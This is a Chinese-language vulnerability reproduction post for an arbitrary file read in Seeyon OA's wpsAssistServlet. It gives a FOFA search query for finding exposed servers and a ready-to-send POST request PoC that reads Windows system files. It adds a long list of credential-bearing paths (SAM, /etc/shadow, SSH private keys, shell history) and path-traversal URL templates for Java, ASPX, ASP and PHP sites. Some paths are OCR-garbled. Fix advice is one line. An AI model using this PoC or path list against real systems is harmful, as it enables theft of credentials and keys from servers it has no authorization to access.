文章目录

- 致远OA wpsAssistServlet任意文件读取漏洞复现 [附POC]

- 0x01 前言

- 0x02 漏洞描述

- 0x03 影响版本

- 0x04 漏洞环境

- 0x05 漏洞复现

- 1.访问漏洞环境

- 2.构造POC

- 3.复现

- 0x06 修复建议

致远OA wpsAssistServlet任意文件读取漏洞复现 [附POC]

0x01 前言

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!

0x02 漏洞描述

致远互联oa办公自动化软件系统,实现企业审批/报销/门户/公文/文档/采购/费用等综合管理,致远互联oa办公自动化软件系统,满足企业一体化办公需求。

致远OA互联新一代智慧型协同运营平台以中台的架构和技术、协同、业务、连接、数据的专 业能力,夯实协同运营中台的落地效果;以移动化、AI智能推进前台的应用创新,实现企业轻量化、智能化业务场景,促进企业全过程管理能效,赋予企业协同工作和运营管理的新体验;在协同运营平台全面升级的基础上,V8.0深耕大型企业管理模式、运营机制,进一步强化“协同”在管理中的价值,推动大中型企业、集团企业、国资以及高新技术企业的管理模式升级,帮助企业构筑全程、全域、全端的运营和服务能力,提升人员效率和组织绩效,赋能企业数字化、智能化发展。该系统存在任意文件读取漏洞。

0x03 影响版本

致远互联-OA

0x04 漏洞环境

FOFA语法:app=“致远互联-OA” && title=“V8.0SP2”

0x05 漏洞复现

1.访问漏洞环境

2.构造POC



POC (POST)

POST /seeyon/wpsAssistServlet HTTP/1.1

Host: ip:port

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

Accept: */*

Connection: Keep-Alive

Content-Length: 47

Content-Type: application/x-www-form-urlencodedflag=template&templateUrl=C:/windows/system.ini

3.复现



访问Windows下的敏感文件system.ini

访问Windows下的敏感文件win.ini

PS:常见的敏感文件如下:

windows下的敏感文件路径

c:\windows\my.ini \\安装mysql时会将root密码写入该文件

c:\windows\system32\config\sam \\存放windows管理员登陆密码

C:\windows\repair\sam //存储系统初次安装的密码

c:\windows\system32\inetsrv\MetaBase.xml \\存放iis配置文件

c:\tomcat5.0\conf\resin.conf tomcat存放密码的位置

C:\boot.ini //查看系统版本

C:\windows\win.ini //基本系统配置文件

C:\ProgramFiles\mysql\my.ini //Mysq1配置

C:/ProgramFiles/mysql/data/mysql/user.MYD //Mysqlroot

C:\windows\php.ini //php配置信息

C:/windows/system.ini //定义了有关WINDOWS系统所需的模块,相关的键盘、鼠标、显卡、多媒体的驱动程序、标准字体、和shell程序

linux下的敏感文件路径

/usr/local/app/apache2/conf/httpd.conf //apache2缺省配置文件

/usr/local/app/php5/lib/php.ini //PHP相关设置

/etc/sysconfig/network-scripts/ifcfg-eth0 //查看IP

/etc/my.cnf //mysql的配置文件

/etc/redhat-release //系统版本/etc/rc.local 有时可以读出来apache的路径

/etc/passwd /etc/shadow //用户信息密码存放文件

/etc/my.cnf //mysql配置文件

/etc/httpd,/conf/httpd.conf //apache配置文件 /root/.ssh/authorized._keys //ssh登录认证文件

/root/.ssh/id_rsa.keystore.//密钥存放文件

/root/.ssh/known_hosts//已访问过的主机公钥记录文件

/root/.bash_history //记录系统历史命令文件

/root/.mysql_history //记录数据库历史命令文件/proc/self/fd/fd[0-9]*(文件标识符)//连接当前正运行的进程

/proc/mounts //已挂载的文件系统信息

/porc/config.gz //内核配置文件

WebServer默认文件路径

1、Java

1.tomcat-users.xm](用户配置文件)tomcat-users.xm]默认在conf目录下,或许可以直接使用下载点下载该文件。

http://目标网站/down.jsp?filename=tomcat-users,xml&path=C:/Program Files/Apache SoftwareFoundation/Tomcat 6.0/conf/tomcat-users.xml2.web.xm](网站配器文件)

Jsp网站配置文件默认放在根目录WEB-INF/Web.xm1下(一般都有很多内容有时含有数据库连接用户名和密码等关键信息)

http:/目标站点/file.do?method=downFile&fileName=../WEB-INF/Web.xml

2、Aspx

web.config文件(网站配置文件)7

aspx站点用根目录下的web.config文件保存配置信息,尝试构造确定根目录:

http://目标站点/DownLoadFileLow.aspx?FileName=../web.config

3、Asp

http://目标站点/download.asp?filename=../../inc/conn.asp(数据库配器文件)

http://目标站点/download.asp?filename=../../download.asp(网站配器文件)

http://目标站点/download.asp?filename=../..//Admin_login.asp(用户登录界面)

http://目标站点/database/xxxx.mdb (数据库路径)

4、PHP

php一般是mysq]数据库,一般mysgl数据库禁止远程连接,但是有些站点会使用使用phpMyAdmin进行管理

下载数据库配器文件:

http://目标站点/download.php?filename=../conf/config.php&dir=/&title=config.php

0x06 修复建议

打补丁或升级到最新版本